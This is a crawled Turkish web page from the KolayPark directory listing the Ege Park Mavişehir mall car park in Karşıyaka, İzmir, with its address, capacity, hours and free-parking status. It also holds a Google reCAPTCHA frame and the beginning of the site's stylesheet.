

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kolaypark.net/Otopark/ege-park-mavisehir-avm-otoparki
body_size: 36731
content:





<!DOCTYPE html>

<html lang="tr" xmlns="http://www.w3.org/1999/xhtml">

<head><meta charset="utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" /><meta name="author" content="WorldSoftMedia" /><meta http-equiv="content-language" content="tr" /><title>
	Ege Park Mavişehir AVM Otoparkı - İzmir Karşıyaka Otopark
</title>

	<!-- Seo -->
	<meta name="description" content="İzmir Karşıyaka bölgesinde yer alan Ege Park Mavişehir AVM Otoparkının ücret ve konum bilgileri gibi bir çok bilgisine ulaşabilirsiniz. Ege Park Mavişehir AVM Otoparkına nasıl gidilir?" /><link rel="amphtml" href="https://amp.kolaypark.net/Otopark/ege-park-mavisehir-avm-otoparki"/><link rel="shortcut icon" href="/Upload/Favicon.png" type="image/x-icon" />

	<!-- GOOGLE WEB FONT -->
	<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" />

	<!-- BASE CSS -->
	<link href="/css/style.css?v=2.2" rel="stylesheet" />


	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-64761499-16"></script>
	<script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'UA-64761499-16');

    </script>
    <script type="application/ld+json">{"@context": "http://schema.org","@type": "WebSite","name": "Kolaypark","url": "https://kolaypark.net"}</script><script type="application/ld+json">{"@context": "http://schema.org","@type": "WebPage","name": "Ege Park Mavişehir AVM Otoparkı - İzmir Karşıyaka Otopark","description": "İzmir Karşıyaka bölgesinde yer alan Ege Park Mavişehir AVM Otoparkının ücret ve konum bilgileri gibi bir çok bilgisine ulaşabilirsiniz. Ege Park Mavişehir AVM Otoparkına nasıl gidilir?","inLanguage": "tr-TR", "publisher": {"@type": "Organization","name": "Kolaypark"}}</script><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "LocalBusiness","name" : "Ege Park Mavişehir AVM Otoparkı","url": "/Otopark/ege-park-mavisehir-avm-otoparki","image" : "https://kolaypark.net/Upload/ege-park-avm-logo.jpg","priceRange": "₺0 Ücretsiz","telephone" : "0232 324 44 34","address" : {"@type" : "PostalAddress","streetAddress" : "Mavişehir, 2040. Sk. No:104, 35540 Karşıyaka/İzmir","addressLocality" : "KARŞIYAKA, İZMİR","addressRegion":"İZMİR","addressCountry" : "Turkey"},"hasmap": "http://www.google.com/maps/place/38.470440,27.074804","geo": {"@type": "GeoCoordinates","latitude": "38.470440","longitude": "27.074804"},"openingHoursSpecification" : {"@type" : "OpeningHoursSpecification","dayOfWeek" : ["monday","tuesday","wednesday","Thursday","friday","saturday","sunday"],"name": "Ege Park Mavişehir AVM Otoparkı Çalışma Saatleri","opens": "10:00","closes": "22:00"}} </script><script type="application/ld+json">{"@context": "http://schema.org","@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem","position": 1,"item": {"@id": "https://kolaypark.net/","name": "Kolaypark"}},{"@type": "ListItem","position": 2,"item": {"@id": "https://kolaypark.net/Otoparklar","name": "Otoparklar"}},{"@type": "ListItem","position": 3,"item": {"@id": "https://kolaypark.net/Otopark/ege-park-mavisehir-avm-otoparki","name": "Ege Park Mavişehir AVM Otoparkı"}}]}</script>

	    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
    window.OneSignal = window.OneSignal || [];
    OneSignal.push(function () {
        OneSignal.init({
            appId: "99cbe5fc-ee02-4800-853f-16d9f36e9e14",
            safari_web_id: "web.onesignal.auto.662c778c-4ab6-4517-8ad0-9e9a32a53670",
            notifyButton: {
                enable: true,
            },
        });
    });
</script>
</head>

<body>
	<form name="form1" method="post" action="/Otopark/ege-park-mavisehir-avm-otoparki" id="form1">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/[base64]/[base64]/[base64]/dj0xLjEnIGFsdD0nxLB6ZWxtYW4gQm9zdGFubMSxIFZhcHVyIMSwc2tlbGVzaSBPdG9wYXJrxLEgLSDEsHptaXIgS2FyxZ/[base64]/[base64]/[base64]/[base64]/EsXlha2EgT3RvcGFyaycgdGFyZ2V0PSdfYmxhbmsnIGNsYXNzPSdncmlkX2l0ZW0nPjxmaWd1cmU+PGltZyBzcmM9Jy9VcGxvYWQvbWF2aS1iYWhjZS1hdm0tbG9nby5qcGc/[base64]/[base64]" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="531024F8" />
</div>
		
<header class="header_in">
    <div class="container">
        <div class="row">
            <div class="col-lg-3 col-12">
                <div id="logo">
                    <a href="/">
                        <img src="/img/logo_sticky.png?v=1.0" width="165" height="35" alt="Otoparklar Hakkında Bilmek İsteyeceğiniz Her Şey" class="logo_sticky">
                    </a>
                </div>
            </div>
            <div class="col-lg-9 col-12">
                <a class="btn_mobile">
                    <div class="hamburger hamburger--spin" id="hamburger">
                        <div class="hamburger-box">
                            <div class="hamburger-inner"></div>
                        </div>
                    </div>
                </a>
                <nav id="menu" class="main-menu">
                    <ul>
                        <li><span><a href="/Anasayfa" title="Anasayfa">Anasayfa</span></a></li><li><span><a href="/Otoparklar" title="Otoparklar">Otoparklar</span></a></li><li><span><a href="/Cevredeki-otoparklar" title="En Yakın Otoparklar">En Yakın Otoparklar</span></a></li><li><span><a href="/Elektrikli-arac-sarj-istasyonlari" title="Şarj İstasyonları">Şarj İstasyonları</span></a></li><li><span><a href="/OtoBlog" title="Oto Blog">Oto Blog</span></a></li><li><span><a href="/Hakkimizda" title="Hakkımızda">Hakkımızda</span></a></li><li><span><a href="/Iletisim" title="İletişim">İletişim</span></a></li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>
</header>



<nav id="mm-menu" class="main-menu mm-menu mm-offcanvas mm-theme-dark">
   <div class="mm-panels">
      <div class="mm-panel mm-hasnavbar mm-opened" id="mm-1">
         <div class="mm-navbar"><a class="mm-title">MENU</a></div>
         <ul class="mm-listview">
            <li><span><a href="/Anasayfa" title="Anasayfa">Anasayfa</span></a></li><li><span><a href="/Otoparklar" title="Otoparklar">Otoparklar</span></a></li><li><span><a href="/Cevredeki-otoparklar" title="En Yakın Otoparklar">En Yakın Otoparklar</span></a></li><li><span><a href="/Elektrikli-arac-sarj-istasyonlari" title="Şarj İstasyonları">Şarj İstasyonları</span></a></li><li><span><a href="/OtoBlog" title="Oto Blog">Oto Blog</span></a></li><li><span><a href="/Hakkimizda" title="Hakkımızda">Hakkımızda</span></a></li><li><span><a href="/Iletisim" title="İletişim">İletişim</span></a></li>
         </ul>
      </div>
   </div>
   <div class="mm-navbars-bottom">
      <div class="mm-navbar mm-navbar-size-1"><a href="https://kolaypark.net">© 2019-2021 KolayPark.net</a></div>
   </div>
</nav>
		<div id="page" class="theia-exception">
			<main>
				<div class="container margin_60_35">
					<div class="row">
						<div class="col-lg-12">
							<section id="description">
								
								<div id="HiddenParking">
	
										<div class="detail_title_1">
									
									<h1>
										Ege Park Mavişehir AVM Otoparkı
									</h1>
								</div>
                                <div class="widget-box">
                                    <div class="box-widget-item-header">
                                        <h3>Otopark Hakkında</h3>
                                    </div>
                                        <div class="box-widget-content">
                                            <div class="list-widget-contacts">
                                                <ul class="no-list-style">
                                                   <li><span><i class=' icon-info1'></i> Otopark Tipi :</span> <span class='detail'>Kapalı Otoparklar</span></li>
                                                   <li><span><i class='icon-location111'></i> Lokasyon :</span> <span class='detail'>İZMİR / KARŞIYAKA</span></li>
                                                   <li class='address'><span><i class='icon-direction'></i> Adres :</span> <span class='detail'>Mavişehir, 2040. Sk. No:104, 35540 Karşıyaka/İzmir</span></li>
                                                   <li><span><i class='icon-automobile'></i> Kapasite :</span> <span class='detail'>800 Araç</span></li>
                                                   
                                                   <li><span><i class='icon-clock2'></i> Çalışma Saatleri :</span> <span class='detail'>10:00-22:00</span></li>
                                                   
                                                    <li><span><i class='icon-phone'></i> Telefon :</span><span class='detail'> <a style='color:#333' href='tel:0232 324 44 34'>0232 324 44 34</a></span></li>
								                    
                                                </ul>
                                            </div>
                                        </div>
                                        <div class="box-widget-item-header pull-left">
                                         <h3>Ek Hizmetler</h3>
                                        </div>
                                        <div class="list-widget-contacts additionalServices">
                                            <ul class="no-list-style">
                                                <li><i class='icon-close'></i> Oto Yıkama</li>
                                                <li><i class='icon-close'></i> Vale</li>                                         
                                                <li><i class='icon-close'></i> Elektrikli Araç Şarj İstasyonu</li>
                                            </ul>
                                        </div>
                                </div>

								<!-- /row -->
								<hr />
								<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
								<!-- Yeni görüntülü reklam kolaypark detay -->
								<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-4538556404467304" data-ad-slot="4634985057" data-ad-format="auto" data-full-width-responsive="true"></ins>
								<script>
                                    (adsbygoogle = window.adsbygoogle || []).push({});

                                </script>
								<hr />
                                
                                <div id="allDayFreePanel">
		

                                    <div class="allDayFreeBox"><i class="icon-banknote"></i> <br /> Bu otopark tam gün <b>ücretsizdir</b>.</div>
                                
	</div>


								<hr>
								<h3 class="mt-15 mb-30">Konum</h3>
								<iframe title='Ege Park Mavişehir AVM Otoparkı Konumu' src='https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d12494.996596518955!2d27.0748119!3d38.4703522!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xf4f35b57539c1b74!2sEge%20Park!5e0!3m2!1str!2str!4v1583945409778!5m2!1str!2str' frameborder='0' style='border: 0;width:100%;height:400px;' allowfullscreen></iframe>
								<!-- End Map -->
								<hr />
								<section id="reviews">
									<h2 class="mb-30">Yorumlar</h2>
                                    
                                    <div id="yorumKontrol2">
		
										<div class="yorumyok">
										Henüz bu otoparka yorumda bulunan olmadı. İlk yorumu sen yap.
									</div>
                                    
	</div>									

									<div class="reviews-container">

										
										<!-- /review-box -->
									</div>
								</section>
								<hr />
								<div class="add-review">
									<h5 class="mb-30">Yorum Yap</h5>									
									<form>
										<div class="row">
											<div class="form-group col-md-6">
												<label for="name_review">Ad Soyad *</label>
												<input type="text" id="name_review" required class="form-control" />
											</div>
											<div class="form-group col-md-6">
												<label for="email_review">Email *</label>
												<input type="text" id="email_review" required class="form-control" />
											</div>
											<div class="form-group col-md-6">
												<label for="tel_review">Telefon</label>
												<input type="text" id="tel_review" required class="form-control" />
											</div>
											<div class="form-group col-md-6">
												<label for="rating_review">Puan *</label>
												<div class="custom-select-form">
													<select id="rating_review" class="point-select wide">
														<option value="-1">Puan Seçiniz</option>
														<option value="1">1 (kötü)</option>
														<option value="2">2</option>
														<option value="3">3</option>
														<option value="4">4</option>
														<option value="5">5 (iyi)</option>
													</select>
												</div>
											</div>
											<div class="form-group col-md-12">
												<label for="review_text">Yorumun</label>
												<span class="pull-right"><span id="yorum_karakter">350</span> karakter kaldı.</span>
												<textarea id="review_text" required class="form-control" maxlength="350" onkeyup="harfsay(id)" onkeydown="harfsay(id)" rows="6"></textarea>
											</div>
											<div class="form-group col-md-12">
												<input type="checkbox" id="anonim" class="pull-left mt-4 mr-5" /> <label for="anonim">Yorumumda kişisel bilgilerim görünmeden anonim yayınlansın.</label>
											</div>
											<div class="form-group col-md-12 add_top_20 add_bottom_30 text-center">
												<a href="javascript:void(0)" onclick="pushComment()" id="SubmitReview" class="btn_1 px-50">Gönder</a>
											</div>
										</div>
									</form>
								</div>
								<hr />
								<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
								<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-4538556404467304" data-ad-slot="5661126262"></ins>
								<script>
                                    (adsbygoogle = window.adsbygoogle || []).push({});

                                </script>
								<hr />
								
                                
</div>
								
								 

								<h3 class="mt-15">Yakın Otoparklar</h3>
								<div class="row">
									<div class='col-lg-4 col-md-6'><a href='/Otopark/izelman-bostanli-vapur-iskelesi-otoparki' title='İzelman Bostanlı Vapur İskelesi Otoparkı - İzmir Karşıyaka Otopark' target='_blank' class='grid_item'><figure><img src='/Upload/bilinmeyenotoparklogo.png?v=1.1' alt='İzelman Bostanlı Vapur İskelesi Otoparkı - İzmir Karşıyaka Otopark' /><div class='info'><small>İZMİR / KARŞIYAKA</small><h3>İzelman Bostanlı Vapur İskelesi Otoparkı</h3></div></figure></a></div><div class='col-lg-4 col-md-6'><a href='/Otopark/izelman-karsiyaka-nikah-sarayi-otoparki' title='İzelman Karşıyaka Nikah Sarayı Otoparkı - İzmir Karşıyaka Otopark' target='_blank' class='grid_item'><figure><img src='/Upload/bilinmeyenotoparklogo.png?v=1.1' alt='İzelman Karşıyaka Nikah Sarayı Otoparkı - İzmir Karşıyaka Otopark' /><div class='info'><small>İZMİR / KARŞIYAKA</small><h3>İzelman Karşıyaka Nikah Sarayı Otoparkı</h3></div></figure></a></div><div class='col-lg-4 col-md-6'><a href='/Otopark/izelman-bahriye-ucok-yol-alti-otoparki' title='İzelman Bahriye Üçok Yol Altı Otoparkı - İzmir Karşıyaka Otopark' target='_blank' class='grid_item'><figure><img src='/Upload/bilinmeyenotoparklogo.png?v=1.1' alt='İzelman Bahriye Üçok Yol Altı Otoparkı - İzmir Karşıyaka Otopark' /><div class='info'><small>İZMİR / KARŞIYAKA</small><h3>İzelman Bahriye Üçok Yol Altı Otoparkı</h3></div></figure></a></div><div class='col-lg-4 col-md-6'><a href='/Otopark/izelman-alaybey-katli-otoparki' title='İzelman Alaybey Katlı Otoparkı - İzmir Karşıyaka Otopark' target='_blank' class='grid_item'><figure><img src='/Upload/bilinmeyenotoparklogo.png?v=1.1' alt='İzelman Alaybey Katlı Otoparkı - İzmir Karşıyaka Otopark' /><div class='info'><small>İZMİR / KARŞIYAKA</small><h3>İzelman Alaybey Katlı Otoparkı</h3></div></figure></a></div><div class='col-lg-4 col-md-6'><a href='/Otopark/bostanli-migros-katli-otoparki' title='Bostanlı Migros Katlı Otoparkı - İzmir Karşıyaka Otopark' target='_blank' class='grid_item'><figure><img src='/Upload/bilinmeyenotoparklogo.png?v=1.1' alt='Bostanlı Migros Katlı Otoparkı - İzmir Karşıyaka Otopark' /><div class='info'><small>İZMİR / KARŞIYAKA</small><h3>İzelman Bostanlı Migros Katlı Otoparkı</h3></div></figure></a></div><div class='col-lg-4 col-md-6'><a href='/Otopark/mavi-bahce-avm-otoparki' title='Mavi Bahçe AVM Otoparkı - İzmir Karşıyaka Otopark' target='_blank' class='grid_item'><figure><img src='/Upload/mavi-bahce-avm-logo.jpg?v=1.1' alt='Mavi Bahçe AVM Otoparkı - İzmir Karşıyaka Otopark' /><div class='info'><small>İZMİR / KARŞIYAKA</small><h3>Mavi Bahçe AVM Otoparkı</h3></div></figure></a></div>
								</div>


								 <div id="HiddenParking2">
	
									<hr />

								<p><a href='/Otoparklar?il=35&ilce=874'>İZMİR KARŞIYAKA</a> ilçesinde yer alan <b>Ege Park Mavişehir AVM Otoparkı</b> Mavişehir, 2040. Sk. No:104, 35540 Karşıyaka/İzmir adresinde hizmet vermektedir. Bu otopark <a href='/Otoparklar?kategori=2'>Kapalı Otoparklar</a> kategorisinde bulunup, 800 araçlık kapasiteyle 10:00-22:00 çalışma saatiyle müşterilerine hizmet sağlamaktadır. Yukarıdaki tablodan ilgili <b>otopark fiyatlarına</b> ulaşarak, size en yakın otoparka en uygun fiyatla ulaşabilirsiniz.<br><br><i>Bu otoparkın KolayPark.net ile ticari bağlantısı yoktur. Fiyat bilgileri güncel olmayabilir.</i></p>
                                    
</div>
								


							</section>
						</div>
					</div>
					<!-- /row -->
				</div>
				<!-- /container -->

			</main>
			<!--/main-->

			


<footer class="plus_border">
    <div class="container margin_60_35">
        <div class="row">
            <div class="col-lg-3 col-md-6 col-sm-6">
                <a data-toggle="collapse" data-target="#collapse_ft_1" aria-expanded="false" aria-controls="collapse_ft_1" class="collapse_bt_mobile">
                    <h3>Hızlı Linkler</h3>
                </a>
                <div class="collapse show" id="collapse_ft_1">
                    <ul class="links">
                        <li><a href="/Otoparklar">Otoparklar</a></li>
                        <li><a href="/Elektrikli-arac-sarj-istasyonlari">Şarj İstasyonları</a></li>
                        <li><a href="/Cevredeki-otoparklar">Konumuna En Yakın Otoparklar</a></li>
                        <li><a href="/Yediemin-otoparklari">Yediemin Otoparkları</a></li>
                        <li><a href="/Avm-otoparklari-ve-ucretleri">AVM Otoparkları</a></li>
                        <li><a href="/Hakkimizda">Hakkımızda</a></li>
                        <li><a href="/Iletisim">İletişim</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6">
                <a data-toggle="collapse" data-target="#collapse_ft_2" aria-expanded="false" aria-controls="collapse_ft_2" class="collapse_bt_mobile">
                    <h3>Kategoriler</h3>
                </a>
                <div class="collapse show" id="collapse_ft_2">
                    <ul class="links">
                        <li><a href="/Otoparklar?kategori=1">Açık Otopark</a></li>
                        <li><a href="/Otoparklar?kategori=2">Kapalı Otopark</a></li>
                        <li><a href="/Otoparklar?kategori=3">Katlı Otopark</a></li>
                        <li><a href="/Otoparklar?kategori=4">Yol Üstü Otopark</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6">
                <a data-toggle="collapse" data-target="#collapse_ft_3" aria-expanded="false" aria-controls="collapse_ft_3" class="collapse_bt_mobile">
                    <h3>Blog</h3>
                </a>
                <div class="collapse show" id="collapse_ft_3">
                    <ul>
                        <li class='p-0'><a href='/Blog/yediemin-otoparki-nedir'>Yediemin Otoparkı Nedir?</a></li><li class='p-0'><a href='/Blog/dolu-yagisindan-arabanizi-koruma-yollari'>Dolu Yağışından arabanızı Koruma Yolları</a></li><li class='p-0'><a href='/Blog/istanbul-havalimani-otoparklari-ve-ucretleri'>İstanbul Havalimanı Otoparkları ve Ücretleri</a></li><li class='p-0'><a href='/Blog/sabiha-gokcen-otoparklari-ve-ucretleri'>Sabiha Gökçen Otoparkları ve Ücretleri</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6">
                
                <div class="collapse show" id="collapse_ft_4">
                    
                    <div class="follow_us">
                        <h5>Bizimle İletişime Geçin</h5>
                        <ul class="contacts" style="margin:0 0 10px 0;">
                            <li style="font-size: 14px;"><i class="icon-envelope-o"></i><a href="mailto:info@kolaypark.net">info@kolaypark.net</a></li>
                        </ul>
                        <ul>
                            <li><a href="https://www.facebook.com/kolaypark" target="_blank" rel="noreferrer" title="Facebook"><i class="icon-facebook"></i></a></li>
                            <!--<li><a href="#0"><i class="icon-twitter"></i></a></li>-->
                            <li><a href="https://www.instagram.com/kolaypark/" target="_blank" rel="noreferrer" title="Instagram"><i class="icon-instagram"></i></a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
        <!-- /row-->
        <hr>
        <div class="row">
            <div class="col-lg-6">
                <!--<ul id="footer-selector">
						<li><img src="img/cards_all.svg" alt=""></li>
					</ul>-->
            </div>
            <div class="col-lg-6">
                <ul id="additional_links">
                    <!--<li><a href="#0">Terms and conditions</a></li>
						<li><a href="#0">Privacy</a></li>-->
                    <li><span>© 2019-2021 Tüm Hakları Saklıdır</span></li>
                </ul>
            </div>
        </div>
    </div>
</footer>

			<!--/footer-->
		</div>
		<!-- page -->
		
		<!-- Back to top button -->
        <div class="search-near-by-parking">            
            <span class="title"><i class="icon-location-7"></i> Konumunuza En Yakın Otoparkı Bulun!</span>
            <span class="description">Artık KolayPark.net üzerinden konumuna en yakın otoparkları listeyebilecek ve filtreleme yapabileceksiniz.</span>
           <div class="row d-block">
                <a class="btn_1 red close-info-near-parking col-lg-4 col-md-4 col-sm-4 col-3 pull-left p-10"><i class="icon-close"></i> Kapat</a>
                <a href="/Cevredeki-otoparklar" class="btn_1 col-lg-7 col-md-7 col-sm-7 col-8 pull-right p-10"><i class="icon-location11"></i> Çevremdeki Otoparklar</a>
           </div>
        </div>

		<div class="yuzen-uyarilar">
			<span class="uyari"></span>
		</div>

		<!-- COMMON SCRIPTS -->
		<script src="/js/jquery-3.3.1.min.js?v=1.1"></script>
		<script src="/js/jquery.nice-select.js?v=1.1"></script>

		<script src="/js/custom.js?v=1.6"></script>
		<span id="otoparkid" class="hidden">3698</span>        
	</form>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NmJ4oI9slKEkiHJ3XsX1Aw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769368696291');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kolaypark.net/css/style.css?v=2.2
body_size: 93516
content:
@charset "UTF-8";*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-weight:400;text-align:left;background:#f8f8f8;font-size:.875rem;line-height:1.6;font-family:Poppins,Helvetica,sans-serif;color:#555}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible;margin:30px 0;border-color:#ddd;border:0;border-top:1px solid rgba(0,0,0,.1)}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014 \00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media 